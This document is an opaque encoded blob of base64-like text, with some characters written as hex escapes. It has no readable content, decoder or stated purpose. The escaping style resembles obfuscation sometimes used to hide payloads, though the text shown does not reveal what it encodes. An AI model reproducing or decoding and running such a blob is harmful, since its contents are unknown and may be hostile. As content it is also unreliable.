x62REyGQ\x62\x42KtuO8TrXhkZ\x6280gJlG1\x63WvLmww8fiO\x636\x2bZ83dLRVxL61lL\x41\x42\x63K8k8\x63nFdl7\x634\x63hgXfNrJjGxOW1Y8\x63l\x2bmf9iT0HfQLY/ig4orep\x62oq3Eqd4MFTuPyDJTZH\x41jVnru2UrXRY3w86NNfDWT95VlwY8nDgx\x62nZyjt\x63\x61\x43fQNHqeIpqUfx/Q61FRdSFnI/iI4Hfov\x43Yz5Ek\x2buetZFe8G4ojmLg602UfKt0Z8ZDz\x43V0Tmu7J1\x61x\x411X\x62s/sqHNdXqXsW3Ovzk\x2bIp\x61RwR\x437on\x41zhY6i8Tn5pnx525L\x2b47\x2bSmhMfHfs5mMfUPdhSx9TQYJ\x62Ft\x61wt\x62/Dv01qUo5I\x61ZvrVy\x41X69ir6x\x63RoqD\x2buzlQ8\x62rWKrnnxU\x43ezquqfwtn\x2bi2tnPk\x42F6\x2bnZP4\x630rIErP5idpg5wSK0OSt\x42m0sPLIRyr1YUj7D\x2bEpmELNe0RKm\x436Zlmqi88\x42s2vq\x41UklxSYPJeqeWmgY1IvrQOyxw4JZ7qXeFoO1pGr\x62jDWgkiG7TKx5q3r7YkPM6s4THRyr0T\x2bijLQvDJ1gvGtUr\x63NJ9mut\x2b\x63QZ\x61SfJODq1048UhTe6Y\x4213gnQ9Si\x42EoMSWfi02K\x62n\x62P83vfPy88HXZV58nxs75fSJlxH\x63Il\x62sM\x423G9\x43Gn\x62UYQzD\x42\x2boeqRoPeXKKpvmYmjLLGZ8vDDE2YmyFWxx\x2bO\x63KPUw3ZWI\x62\x63\x63TP6Dy5\x62fTN1Ey\x615\x2b/LqynFZoU\x429yXhMkXISTGnJnJt\x63LXp4xR/XlWl6KpMQqgYnjd\x2bQJ7/l964v1\x61KGIGrkON9\x2b\x63fkSDnjPKkgy7Y\x6113kuTO\x41pQRD\x2bZQlT\x62ID37dp9Nsv\x633v\x43YnO\x42lhvK3\x43hvhorvS5Mv/w2XjKM4h1Tpzd/kWU9\x6379\x42w98\x63m6z\x41z\x2bvYrtTyiMJD1Mpy2lKQMtymdpiX\x61\x2bp\x62/E23\x623Ekh5LgiIO\x2bDXj/XWzuxD\x2bWMedDQ9Nn7VKPu/rMv6qTz\x43k\x63Fz9lxFW3kU\x62njMG2\x61SF\x624lNeYs\x2bf\x43E/I4mMY7q\x42Kjs2FhsLu5WsdRrw75nl\x62HwqIHw\x43OuESjK9WpTy\x61mkoTNudwd\x2bzuwdUPIZg423kjd\x62OkLOQ\x614MluDOk\x42Q8qr\x2b\x2bGrJoGUz9Vp7gn82V\x2bV9Np7v6iqY\x61y\x62/zWMWk8Yr68fd\x43nXV5p\x43s\x42\x61t\x62DrJJfQ0s0Nxym\x2bWWXir9329/IZ0i8ryVRU\x63fW\x610MMnn\x63XvkXfsmnf\x2b3wfyTye3Zy32UeuQ6Hyh/ZjOo9x6JZ7GvKzonlLylD\x43\x63jq\x2bk2M\x62Ms16\x43fdVgIhR\x625deRj\x43mKkDIyfiJlJzm\x622\x634p\x62\x42zol\x43\x61tf6eitG861I6RIh1/lre8dr0He1yIKVVXQ\x61O1tfThZ2uDRIniIIHz2ZZvy\x2bgd6F/HQRK1zI5l8Q\x61/GVev\x632hoW0\x61WqTyFvisYq7e\x2bezliHWmJGr94vsg9\x61YV7uImW5iIvO9Y3z\x41T6GkxmKgJ\x43u9wSGK\x2bku\x43i47DDsyUNE\x61kZLRDVvsiuW8\x42G0/g9\x61iw\x42Osg\x426F9N2TzW\x43quhL3x/WDjQ/nk0GoH\x439\x2b\x42g9WYkJ\x61PHylPY4oPln\x62gNhXtuNI932\x41Q\x62\x63e05rPk2mJ/XGYYTWknqVFWs8w2ZpGhn8fdstU1XV\x42Pq3NUj3OGFsmkisMiygr\x63pmm9KXOeruSxos5lSI4tMg\x61HRkl/7w\x63\x41gLUlghtOXdk17\x2bmSUrwvTtW40p9k\x63EHz45I\x41V7XGumNEqfELTv7k\x613tmt9IgndP0oe/O0Hp9LP\x42yUP\x63K3g\x2bxmnkND9FLwl\x43Ft90YZpmGyyZsHkxe\x42G5iv9hpgf\x63h/tzg\x2b92kz2M5WkXjkV9LxX7F\x42O7jiyu\x428l\x62kwjVSX\x42h\x2bGOzYgmyNre9vrzs\x43\x43z68wovYH\x2brpDEvYX/eIMwH3n1ynrHYEXJ\x63\x62h/Zn3Su\x2bUjNMnvf7iGIsE\x2bqK9NS1MWx\x61O4LQdjp/PIM4gTvzTG\x618\x6238wFp\x63ZJW\x2bW9J6Y2jJ4EV6hD\x62\x61t39p9lH1t\x436/\x614P\x62QxYg1KGYF\x2bV0Vl\x42O1\x63gZOY7lEsXppPJKlmSf\x61YN873SFgu1Ke8O/K\x61ep3X4\x42v\x42tehddgoqPkFSq\x2bqW0i9j\x63\x42T7YUpKo\x633qfdme0XDmz\x62oDGL97OISRg/Tn9W\x63NjSJZ6D\x618\x61lT\x2bQZV3Nf1OkTpiLlKWKkger2T0ENqDu\x41KSK\x41QhFPDOms\x41S1jZ\x43lx\x413G\x42055Xv\x423gHY7\x411/MKT8NKRXjdI0pEOo\x41e\x62rzDnuxuvjon4o9j\x43GJ\x2btshNr\x63\x41hqF1JY1jX06NXlZ5oz\x61vhdtpZmUy24wdi\x63v\x62\x428ojiJ0nvOx55K6Yjl4vslP9eQ\x63Qu7\x62m\x62Y\x41R\x2b8ZjS2s8\x42iuGtPZ4yoY5X0R\x2b\x2beV9DK\x42uN3kq\x61\x61Xv0EvRFSkSUtRzwm70Z1TRV4mUsw\x42\x63Tn91Tn2y1VLjo5I\x2b\x42NjtmYjJ\x42G4DZ2J0euLjm2eV\x61y\x439eEEf0Y5\x41\x63w7vQLU\x62ZhzWynd0TdS\x628poxM\x61vdthvSxh1hu1jypUT\x62LNSSjFP\x63n/s\x2beZ97RQr\x63tF58kPKnTpd\x42\x42pZi\x42gVDoW1\x63eI\x2bgj\x2bnliVvZtW0\x61wvr9DrXoJZMVwFyXwsKL9pTVsq37KdsQZ\x43xQ3jf\x43IpfkZ3P5pmOwNwz\x2bINU\x63\x41s82EnlUyFhFDZGkYoF0DMNW9WMT0idN90/2jRYL7dvGJ9\x63wH5T7DtX9EhL\x62rru\x62KkYL\x2bTzR6yhxmLYZ\x63W6P\x61MOPnE9qtMPT\x63m4D\x62pR/6YRpRO2L\x2bMZPzD\x61\x2b4PXjI\x4358KL6MvnYhpd6\x42WDwLvg6U8\x42LgH6\x625\x43D6fT\x63/Pw62KnIE\x61xIZ0yxWw4mdPEySPL0UX1LQkN1Ol\x63WWm8qySpi2IvyK\x2bzeF7KXk759F5iX\x2btrNtFf\x61ntqij18J\x43follq7zTjr7ihuzOyEoWugYDmjHnQ791skYZJ6\x42\x636QsDFtDp2RG\x62\x62Skkdj7s42\x62t/Rh7G47WiNI2EqKx0\x41n/IOsH1W\x2bn5uu9WdtdP\x62KWDvYT1kxjywhX\x43OiUDum1qj\x42Ngru1j6K8G\x614u3eifMdsXTkr4904uRPN78\x2b6u1XriePl3ou9lpe\x63Xw0PZMfMz3pwMPENxFK2rRzDiU0h8Gkm9sh\x2bsHOl9QEi\x61EHv99g3od/WH6\x63HYZjI\x42PDvHQs3KNniXiNxPm3u\x63WwgpvptD\x2bP/wELyDNIj1gUrNZk671rY8NhIwVFusYiZ\x62WmTyNIl\x43YOVpPO\x43m\x43QW0vDwu4F\x439MhFO3qv\x63/PowvXJ\x43Z5oJEE\x61lKhn4\x42GdnJhk3y\x2b0r\x43k3UULuvDGPfi32KVvR8Sw5IwOnYT\x2bdrIFOTD644n\x43qlvPK/N8Z\x42Z6Xh2zEvJFHGHqv\x63FFsqlZJhFX1Sxh6odQq\x61zx\x61YNqu7O1sVGOx5ihiJ/yPj3ki0wi\x6102toJ739\x61TT/MYmI1\x61XivJ17ipQ\x63DiGvUIYtVju\x41u\x63\x4350NIxyLXRG2kNxW\x415d9mr\x427O\x62\x62xFU8\x2b\x43TqD\x63FKeyg61Tnj\x619gNdK\x617y1N16uyx\x62\x437D1k\x436\x43flJgiXw2\x41meIxWUHF1d/f\x43I2P\x62ZQkNS7Tf\x620kVd\x436\x61\x427\x43fVrG\x42ST2pkFyD\x62\x41jm3U0dw3\x436twOxN4SdjZy6pFxUJXD\x43\x2bI0Gi9nlN3ENG6mOSSqsKqPzXHsXHDM\x416w3\x2blXuqd\x61pXOl\x437rulX7Qsf\x43k9XFZ0NTKHxG9IfZd7xPd91s6j\x632/DF/vD/L4\x42wEgjFv3J\x417\x2b\x63Frtv\x2bM3/9wW91H\x2bJKj5\x62IG\x41hufhK3I9ljZvTmg\x2bxX9sqN7zw3NYLrp\x2b0/hzzR8Yi4otvrM\x2b0wny\x421\x62K5NfSidM5tsyj\x62\x62Nr4qo0NE6n\x42S\x43Ywhpu\x41\x425gI5pZSjU\x42ddFRuP2ITe4yqxs\x63UXD9dV\x62hqSw\x62U\x2bp\x61l1GLxoFs\x63\x621\x43qo/UD\x2bx7euVur\x61lTFJRge3w/U6FWh\x2bJxy5vidE6\x62fKytVDOYn2NpL/ih\x63imzZsnR\x621n3THrPp\x62\x63KpQpDoL6JdNg\x2bpnV\x61OOgsOtQO78Sn73epW4eV2l\x63004w5\x43i\x417NsVMM7QhPl\x61KR\x2bdM0m\x62eX8xP/6Ui\x43ivQiVmSZUD5Xxs3ZJIXsUOdRrjy3v\x62dKn\x41XUfPRtg8O7QZ\x615r6\x62kmXF\x6238LqvHS2eF7H95JRNvQV\x628PN/VHuKV9Flrn\x62J\x42y05hzJIMn\x62/i5\x2b7slT0Dd/mQ1JwP6Vn\x41vf6ZIr\x43pdp44QMMOKi58hus\x2bl9p6DTq\x63D2pMs2qohFnP\x63hJo\x62orFPvgX1uopdU5NWnYhdXnnqTuRD\x43g1d0s0m\x61r7\x61eqth/0\x62y\x42tJlZZOX7/qGWw/\x41l5Qh9iJq/ef\x61t4UJd9\x43m8l\x2b\x2bR\x4167N\x43yf\x621/F\x43Hnsq0WnDPGZUQuoF\x43/gxHkGZmt\x63ZO3S2VSL\x61G7Mn\x63z8elmdUtHT\x2bLTlLViylsM\x43MKL1y9RqnH\x41h/h\x43\x2b5\x62\x2b0vLxxV5zJQ06nV0kx/Rh1dZQ\x61kzLKE2simtfQeJx0hmJU04v2NXr1\x2bMfie8tLd\x432u08j6p3P6U4Vt/hsgnsIll\x627Wq1p021rdwPX87X\x62E4ZKoYHnm81tTU6yIN0u6f\x61Uf5/tMHyZGFPrZprWNYTHmteVs9eI7GnM\x63RqF1RUw2T\x43fIm1gOFUEjGFNxJ705\x63\x2b51uirW8yyPruHs8iONpQw\x42F8Pzh/GUnqzZxo\x2bndZP915PNsrj2YQ\x2bXj1X/LrnpQ\x41WR7ujRUyww\x2bfyqusoZe3P\x2b\x43urMTVJyIvRNZYNPT\x6194Mn0W\x42T3\x61\x62Q/kLLUIhqpEsoV\x61Wxl\x2bTShevw\x43O\x42m\x42kIWr4GIV7TFFgqIw\x43R\x61Y/y\x62O/jFDXz88Qlv5lry\x43yW\x42qogYfRo7\x615\x42IpF\x2bf\x43\x417HTUrqJk0dNGRHZr1fI9m1Q\x621kfLoZz7\x43I7GTVtR4d\x62DsWyzXx9hklp33J7Th9sd0NNvUn0u6R6W0i/J38V8hl/G7ky3DDr\x61Q09xDqtis2zDu\x43Mp/3IPoXnPQ3jgwr\x63IFhuuQFj1qx6pgZKOx\x42eYZ\x61eZ0jHU\x639KQ1nLSFzwmKEfqJvesSL98\x42dor1V8\x63\x42\x63FWWF8xITIulJe3zomERKoL7zuSDn\x2bzJr\x61zq2tEqqHzJkPp0K8NG\x43iOztfyl\x2bw7s2PFrqfK5J/qdlYME3pnrQmQRPLrgut\x63KQxfZoqprM9T0Dp\x2bwKvN24SyVLW\x61DX45Gplf2MYPuim\x411ltJ7\x2bqzFWF28ePURXu\x62sWwSrSu0h0dkWloVt9Kih\x63Orx1HYIWw1vIsQ4O8ILKD4MzHk7vvO6pJvS\x62\x62sFeJT1roTJy3LUT4OM\x2bDdl0QyWihJo\x42s6xqTfD\x632GUNnUyD9ZGFektrmF8\x62Pw5m\x61M\x61\x62i0OrYi\x42mU1M0GS9F2LzOUtr\x636ZnXHKxiL/YlTyx2/kU\x42eKs4V6Hn1s27N3fNNWR3mi\x62YHS1hVQxk38\x41G0W\x2bw\x2bf\x41\x41\x42/T\x43QKmfrElMn5y4Xuvlq/\x61j3YvDXqwH3xfdYSUf\x63gV\x42DvyhlKN\x42NN\x61W612sNH\x61\x41Xu1dYyoI9Qowv6KiFDyWq\x63xu2/972L2yE\x42KjHq\x42\x619J\x2bu\x625PgUL/4Vpe\x63tQ8O5z5uFdV7\x43wLkyim0Rtz\x2b075P\x637hULqf2\x41ZLVMExk1GUeRYYLXS08D\x63mpKT\x41EH/ESghrKpgVKhXs59I\x61OyZuT\x61/\x41IYY6\x61tWPZMIWT\x635Weg2VREU\x43\x63Zm\x41SvlMxZ\x41/Qsof\x61R/v06I5\x42hp/q48h\x43zZ0Kvzj\x62Xkpir\x2bGj8XMK\x43T/Ssts0Z4p891v4ukSt\x638sl\x419g1gP\x63\x63rPhPTPGqrrJvDGplz7lJX50\x42P\x63d\x2b7UmjGi\x62Z0d4YQLTJ\x63PR\x61O8k\x41vKDpO8ZY\x62\x633zwF7XJ\x42Lm\x61sKQZloZ4rdDI7YsFlv\x62zI/zL19Xp\x420EmMr\x62DS5kkR5geQYxMi6zn7hlrFU1J\x62mXhoYSW9SplL9frdqSS\x42V\x2bvf\x615g7\x2b8t010\x41L/jGnmO51IwdsN4lXkfkDXerwJ\x626lm\x43H7hF1ZeO\x61QQx6uxyQ0\x43vEDl3frMmyq1F5nQE4\x42t5\x62zFehh3UYm/N\x61U8PGzWUDHli2k\x61Km\x624tRWXo7W0TL2OKkoZ374kJ\x637EGmn4oHu\x2boE2\x63\x42pg2VDeV0fmZ/Y2HKmFrYnVJhvSzeY7Rnn8RUR8X7Ihe\x43nzYFqjr\x2b52O9FywEgg3YDu7P\x43rRuf5oqRZrIP5hzpTJSHIwdf\x2bQ9D8Jv6Dkfv/\x41Uj\x62lp0zwjee\x41Y5D7h5YINn\x423/\x42QzJ/ZVDzKHDLr6lpHwk\x62y4K\x411iMz1SNvgfHh7k/8xUOXKSLnTkEPoGl\x2bjmsMXnJ1fFlzXiFTmJg8g39\x42JIWvjxi2\x62OyZ\x63z\x61keZ\x62\x63X\x42Y39UmFI6xnDW17l4l\x41\x42qIIrNR\x43\x61t\x42tNILHP6hVrh\x2b\x42pzsJsiePqYq\x41tM\x61O91o6\x2btyr0dtgErJdOT3R8j\x41\x61EtkMF\x61\x61u9X0s217T5dlfHl163xWdrD\x43ZxNkdDhkr\x43NNFKsSz23lZu/TL\x43hx\x42I5N\x2bOKXKlwgmn\x62ieG6wppd\x2bhzTs12tfQpwilxihKvxS46L/GFHi3G\x43qKO2zy\x63lle/P4ugZeMk8U0KDMvv0U5RS\x430WTKW\x2bgl3goVWOWDF7vP573lwI8m\x2bP\x63g\x63TNyu\x62\x62OiloPpXeXVVqRophwEsF2JhFSd2lZ\x62TsjHDJ\x43\x623E\x43O\x613q5S1IEivi1I\x423WIW21\x421d\x2bLe\x62zXP8hKIu/\x62n1K3\x62PmNjKSFphPhJIfzg\x2b27jY0zRYQzY\x4284RL0vd\x43/hEf2YlUO\x41UsklnieRKtN3oZ\x2bG/5qsx/Es9I1\x43R0fsHUq\x63DJqRhGIP6\x61NmJ\x2bnRGNVX1gDR7sVXHWr1QpS2xjMui4vuuyl\x41W\x430w/0kq25iK\x41DuZ9QSEX3kv\x42xgvu\x437VFyh0\x2b\x62Nlw\x437\x63dyLjfdJfYMRfkStz5\x41\x2bekswF\x63F8P\x43\x62Tz//Zk46\x2brt7HrhYJw1qkNOnfYVWTdLuiwDEjTS2I\x62nLt0rDxZnrWNYtD\x41DIXo3D10M5mJH1fg6iK\x41KsGE\x2bZX\x61X\x43u\x4292suZFL/\x636443gkEf6p6vO\x6197wnsEvZ\x41hnK3nWp\x419\x637yLr3u4jevizrn/31hOzLyyZKKR30t87uioqUoG//554\x613X\x41UM\x426rW\x61z4teZS\x2b0j3uf\x626QrqN\x2bN\x62S7senQdnExx1\x62Q/suUhpo1nJnxSTkM2r9VuH6xMN1N\x41KXj8hjn\x62S26Uee\x4278OlL\x2bD1wHfsEVTM7q88\x623f4yXFz4tp4l3\x63vOPuoqxK\x61kH3TkHxNGpqv\x43iKWOL\x61o1nnSKeS50\x62h1lQ5o\x639qlu\x63\x42oqi\x43Ft\x43eTrnmkW\x62Jm\x2bt\x61ROs2sS6mR5z104yGe5JEqhDYUJJ1OKJ2fDmNjQ9OT0dmHP\x63omvLJd7\x62e/9Ht0\x63xurfNF06\x6136UqM7NUs\x63\x41W1\x2bZ\x62OxYH/\x62/8\x2bOh\x42fpqP\x62ouTKFLLNyT3yVixd/h7NqEPvS01Ym\x41pWpZZ\x41pSzXhx6\x43/xXvLjxvvYWJGqXxMluu\x62U18jETy\x42xf\x43\x41P7OV7Jiu\x629\x2b9Rt3wKhXHnzO\x2bGYwG\x63XJqZ/oso2xsHy\x61hnu2yE\x42Z\x41o9NWF/YT9Z\x42\x62SPzr/TZwzLj\x41q\x41j3Ev\x42fzzvDEf\x2bJo8\x626/Y\x637Xy0SVtytSqhkmRMpuz7ZzPYhme6MetU7\x41Iwde9pvIxtZ5\x62X/ipLVXWhuG\x430qQRhpj614E\x63\x42dE2J\x630L49SuIN2lMOuLFye4LRFUutIkWOEus\x63J8tq\x62omrMuMQe\x63qS3O0y6l3RMxKv\x61j\x62fW1gZK8hiu8\x63TKRdUYRzve\x2b3Nn2Lz7DM\x438PZu61\x2b69\x43I\x430mo\x41YlH\x62SM2rwdT/Lqy\x63l8lVKQGdXwRxpVF4qE2QIlYr2J\x43G\x2b61S\x421DS\x426\x43H\x2bF7h1n3pQSX\x632tU6eYU\x634XIVv\x43jGFPGzFsfqqo6\x43iYzdx\x62h\x2bpSFq6uxe6\x62L6qE\x62Nflh08yu\x2bRhp9efu7t\x43Q4enjiGsU\x63\x622\x41e/u278M\x2bt6\x2bUruwYO3X\x420Rpvszq259qVqgi01D\x2bo9poetO2\x61JFkIqhpxxU2/hOGv9vzoZZT\x62fwfjz\x2bs537JOZEPO\x63UjxIoK7nlDz\x63\x63zjoH9ELtJh\x41\x43id91zHPRP8zEFZ/L4g0jVmjnT\x2bI3H1PPhmxXQVyunOs\x43Ds11V1ZvgTLoKKfEUhFxoDXYdYiK\x63PW7S3\x63w5\x63Nie\x639fwo\x41nG//PftJt40HEr1PWsRRxNKEW9/\x42GxwFSL8tJHLmHyg35\x2b26\x637SDDhH8UmdywJWEk\x62Nn1ZYZVnGFN22DhI0zGGe\x43JsHmgMih8\x41m2hh2vH31dt21syplwUNtx/toRXwvpRsVSI3Y\x61jeyOfe59/v\x41\x43v\x63J\x41\x61hp26g13\x61JzTX\x62m/6HrWFzOL/\x63GqoKtiHZThtpi19Zg85v\x6342T2wzIXf6m/xfodLSFiWOymq8RsGgxi\x42d5vUe\x63Qt/ovf6h\x41GWsLZ7rvUPYmpJjWzuJ47M3zoyG0xy9yqypGtkUH\x4114Ey\x61\x62iuS5lR6\x43\x61epEz\x63fUEW4sTDGFLeiinZ8\x43e2llno5zW8Ml5\x61ulhK\x2b9n5TE\x43\x61ySsWn6z\x43Wi\x439zRGI0Guj/eyi3N3zDD4r\x41V846jlL\x637K5w9xl6RjyZ\x630PO/pFQS\x62446XJg\x43md\x61m\x63Ms2u1U5hPZk95iOf4zt7j\x2by5lXPXtJiNJztKI\x63\x62w\x431ttIiJO/KVGdE18nN0\x418iyvR\x43zlNWqfPIKGwNX\x63ZE0Hf9ZXsduJQnyS\x2bLIGX\x2bP9JumZX\x43\x42OfZ\x42P3ETn\x63qGnvnyWovJj2VO\x61Dl\x611fjmyZ8VqI4\x42w32FlTfzy2S1RwZpNY\x2bzYX\x63TyVvvMNV\x43\x62o2p2IZx\x63\x61V33Muk5k\x41ph1\x61ZG1R\x42jSW7zy\x63I2tRD/o\x63\x63YP6O\x619/e9/\x2bE5W1wKT1KLu3SV\x2b3t9W9v6ff58r7my\x62YPe6M\x2b7sh3q/36jMQuOHlDgF3DEei9ym1rqv7\x2bS\x436fv3Qo8\x61LhnKXuf\x633mIm\x2b1o23\x2bV\x42w8p5YsV0rs23WVn0q9\x62g\x2ben\x42gIU4w\x41QwmU0emg1iq\x618p\x62vD82\x41G3eM\x43G\x63L\x63kpDMPiUo78HkN4Md26\x43sK/KNgmTH\x61t\x61\x2b/Fxgt66ZvNPOqEHwS5JV/m\x41ykyd0G8\x421\x62Y\x42fL9\x62/LWH\x43X11K55GEd\x620y2WrHJ\x43u\x41S\x424dh\x63M\x42W\x2bxF\x629\x62k3rLeh\x61y\x62z0y1oUl7Es5\x43zUw\x2bgu5W5/\x614ZW\x62zXLjz\x63j7ir\x43efmtf9RJOXjGsov\x435wy\x2bsexZNhkoGnvzQeoGGxdd\x2byVoeuFRMkee66LeK\x43\x43WJ\x2bquukLmOKJX\x2bWNG\x41f1uLV1P\x62WpxS7J\x61S5TqMe/gon2IOinveV\x429FzZyH\x43yNH7TN\x2bn\x2buK8IG\x61Ddr4Ne5X7kGNK\x62jnUdSR7fuZgLizWIy4GXkUqz\x63uKeq8Qp1yFM\x62yfXdjyG5Lt7GpoP\x2btDxNH\x2b9Dj1Rl\x43J6K4L87UKv\x62ixkwlH\x62IT\x628ZT1de90yttyg7dLevpI\x62\x62TjrM6RDiKzjum4PwngxjgS/U\x43wj7\x2bwYW36v\x41NYvQV\x63\x2brYj1Vp/KGNehfG\x61txlsgxzTOdkIw6T3gyq\x42e\x43O9hrIZw/N0d\x43rXSe\x410Ei\x42\x62so\x62iGv1S/ONfrYoj6s6lx4tpr6Htt6ZdI\x616/6lT\x62w3GU\x63HIgz8544W\x42p/\x43NXiRnrJyukxqHm\x62\x2bVmnyNi\x424NE1i69p577pHfFdrk\x2bV1\x43SuP9NiqrmR5XZnfR68rumyjjrvw6\x63JW8HLq4qGu58stq\x63m\x63\x42JwkZNDm88ONGI/Ol0ssx\x63\x617fwZ1M1\x63\x431H8peDSYZQH7\x63\x61qW2/Fv64jv\x42zIF\x63lR6X\x61sJ\x6261nrkESTM\x42riX9NfyXqL08VWqTw8lTLL3N5t\x62DW2P6vO3D47qN/DFM9\x4131hHGfZ7dhpX6hq\x62KhpOGr\x42UmRD\x63s\x42s\x62DUdOpyhN6Owk1e\x41eqvnv\x632\x42lgzSnFOFvZ2\x63D\x42Z42\x62Mxm24x6Gg4P5Iit96mO0\x63kffJejx6\x42VIrn\x62JDQjtvd\x62XPeZ6mu\x41pvSimrMm9sUdTPh9Stg6\x637K\x437vp\x62XpT\x63\x61qY9Xu1qN\x42\x61M9\x2bqP\x43HhihmLh\x43q\x62fq9gtJlwUM7Y\x2b\x62jmhEJvkH4Sh\x624sNDTmrl5PF2Rk\x2bki\x2b9N06/mn1Rst\x63YPJDGjnt95v21T9MkhWM6dQLEXZj12\x622jNl\x2b5mWi\x63RN7u5\x41\x42difJDQNe2l\x2bN4mZ\x2bFt\x415o\x2bLrt2GT6RfLjqRPH\x43Iow\x41E\x42r5dtmmkqT\x2bwWRwv\x62D\x629JnMW\x62z1o38tx1WzL\x42\x42zHkZN\x43zW1zd\x41RxiI9\x43wPVidJ9FE2op/NG4oXl5grhNJDGDtHDPdZ7\x42gK9\x436\x2bSh1/\x41gwXh\x42/ev\x63wf4D\x41NHZX3r7f\x41UJ9d0Ggy\x63E8tzQz\x63XVSR\x2bR\x61kV73/dNU\x62xZVMxEqhgUMPjuzVs2Kdwl79y165OR23qkYO\x2bmjk3LfF7MNjf\x610ITqM0qh9vlPy22\x63\x63U\x42XgxvyVV8FO0W/rR47qoz\x63x67xHTTJ\x42dG\x42\x61S\x42dz\x43u9/mdrg4uXzGm7ez/\x62we\x42i8Vu1W/\x61JP\x61/4R8i\x63Ff\x61Q\x62nZj2lLu5\x62wuiogyZEPsXPf5ZX\x41RNQI\x2bpXev55g\x41\x62R\x62rv\x614JH/sushvthzDlZyFqrYv5e5\x63TiP0sr9Qn9rX\x2b\x417gt/4K1H32nzN2\x62\x41k\x438F0\x4105Ii\x61o\x2bn\x61k\x2b5OG\x639H0vZPUUi1ev7\x62l5KEj/z5/zN\x62Uy1usMXy\x2bZYjd5K1e\x62mJX6W8G\x43\x63v\x2bNtn\x43dmRYniZ6RneMOEWZ34FX\x610WiPtQqgVNrSPxrY3o/3U\x61\x63nRKzY1uvPmh5\x2bglD4O\x61WrM\x42\x2bh83U8tEds4354vhN\x423M2l9rJ\x2bFYGv6Dlu\x63j3ouLseeHw/EJ\x2bDIWF\x61Zx6/\x414Q6SI6wMleL\x2bPRZw\x41LtGDVzrLTtf\x4303T\x42rzX2GoS9Gm\x42qyksHiJ\x43Q\x61\x61P\x63/D\x416l\x42udF\x41Tr3V\x61lw\x61mdGZ1y9W99lXzeIgkredEFO\x41i4uTyE4sXuVHZm2jZ7DfVX6ImNrjSSLJXr\x42s35Y8QRqHyfor2PYEf\x63V/88Y9tNQTviG\x413U08Rx\x43Q4l5IkwT\x62eYwIw\x2b\x62hzGk/hE\x42fT/02rf\x2bYZ0\x41N1WMRDWhvJeUQR\x41\x43xQ\x42Wmy\x2bejy8\x42gtWSV1v5hnqvJW\x62u\x63GgmsNjtp6nvzgq6RYE/\x61QI\x61XHmtsudJ\x62kP4skjXO2JO7Om\x61Ze2U8sTH3i6xn9OIET/qyZ\x412N8eShkys1JF\x43f5\x61LK0\x620PrtyQ1hE\x61rvi\x63h4yzIUTXvZFUHnHZZnXT/0qho9\x61vfuLp\x42whM\x42Uvf52xD\x63\x42Q7d6\x41mN\x2bP42Q/\x2bum\x2biii\x42otpESVWZqqt\x622Eik\x63N4sFjVfSxpniNNp7hqqG5DzMt\x62lfZRg9j\x41E6vp\x2b\x63\x628z9izW\x613K0IUXy\x41xd4x86zfTZIHYPzHS7KfPft7jw7D9GYgM\x43Nxix/mtzP0d9670XhodUfLwlx\x41ugYTEt84NgHU2Zj3\x61Gn\x61HX\x63HeUWS\x425Ej9Vm\x62flEjfyqS28XvYiFM1og7XvVN2hTw5YMYTmZ1enIsDZfnv\x42suKqe9TdgKVvvg2hl6TyL2WGe\x2bS\x4328fh\x62Wr\x62\x2buiR\x63Mx\x419\x42ZMtufZzJILTXMIDI6LrjrNqeeGR6QQn\x42zeP1\x41\x42jwURepsR\x43LOoen7tNQjR6Diu0j2gHuRs46\x42Ohl9m8V3FLY\x63O1\x634sdqVUlF4hp3x\x61\x63N9eT5Gni5s8\x2bZZlmuxj\x62sdZ527IxxQX35Usd1F4g5Z\x41zfd/NP1duOd2\x2b5PFYVoEd/UUiwIueoKd1Q3IID0QSKnYsS\x2b21WiPefsJLYpKk8GfeRqtted\x41lOzVO\x41NhLpOIL24wt85Hoil5\x439YL20f\x2bLWrxoqQH3st4W7vxS5eS/f7hjF5MNN8FWLH5omrr\x412UlpwE0r\x62Fels/WY\x2bSu\x61\x62ONjffn/WOMuXXUDmTlHOeV\x63\x63emqm\x2b7Gs9RMH\x622xJig\x631HUUV0Q\x42LnRw31fe1\x41/0jH1xFP5XNzxXvqsxYrRMTiK\x63UX3f1s1dpQFEJTsmdrXdNjLwn3Hsz3\x637k7V0JqJ\x43P\x63QXTpizQ86MzzSrJ/kse\x41wrG6T5zp\x61yx6Z6\x43knssQMEyXjUly\x2b\x63/NHo\x62zPOZwTGtReYr\x621\x42w5e8oy5TZrUMxuzqVfQQV04fd9Qjq\x63\x43Gd\x2b6YuKkYTESvlllW\x2bdHN/4YV7P\x61V\x43NveU\x63yN3M6Gqy\x63EXPzyP7xHRlP9\x63euHtEuig9HJoyeJ\x62\x2bnquuiduV3Yz/SjE7PG\x63ud7Ii1wd2ZRR0G7pe\x42YtQmOTtV/WO29IJeVXoNnMMiVJ/\x42hy0V9Q7sdR\x62SMUdZjSnOkZXd\x62J5KX\x61efPVs\x41KFPxeSi61w65rhqTTl0w\x62rH5d20n\x437\x62i\x63eH6p\x61QlefQ\x43JuTh\x43\x62\x4220EuM/F\x626hOqGF\x62zDvlverMoMnFne\x637vwElH7\x2bZ\x41\x2b8/Mt\x2btH5O/NGjkR981gqhRvMT/PF3IVd/Tm\x437gVLU1tfkkkoqLMusq7\x43o37Mz28H1Ot17nz98RVE\x626ovQrD\x62mLpy2NpNUl/z5lKONL\x41rpeE\x62mlGXyzo\x41zi8tzKP\x63ZMsiIlP2ROV\x63\x42EGQEiFTyQKOYPEd4NWl3gg\x61QQRhLoymY5x\x42IY3up\x62\x61mOtue81F02rUnogMxFUvn6mtvr7i24L\x41NppyEylXZZQh7\x62Vi\x41GdnFD\x62jZ\x62jTH\x626Us\x41X\x61dIGz2/eMS\x61hTm\x63W9VULepDxtIXI43n\x43EUe7R\x43swtJxrs\x43\x62OZ3\x63jvEr3DjmqfqKim\x42THXr2zKJ9zXWhhFVO11\x63T5rUuln\x61OYPgGTY/\x620fZT8zPGtuEYn\x62otY7oE\x2bv3TvK48\x2bvDIfO4PD\x63rou3f\x62k\x62Nyze/r\x43e0Y\x62Vo\x62ZuN\x41gF8X\x42wFFYzHprgPDg\x62NxU1HfdE5\x411gdIX5ts\x42\x42ktDDPYndN4\x42wuZv1\x63Y/6qesNh\x63u\x61\x61t\x42K6K\x61f8\x611jWhzWQXy28q\x61LrGl4R0ISzFTlDvMgzMNzfkMVjehwyDLtD\x63\x629D1srvyF\x62upOn6F9gzyRg11N\x2bd7r7N1isuNku2Fn4mpG\x42dr\x62g/ySyWZ\x62WSKiFx\x62PT6t\x2bGirs8rxmvS0D\x61\x63\x61vsJ5LTfH5\x423Zu7qHt\x61jG5YjmRHW\x4312/GO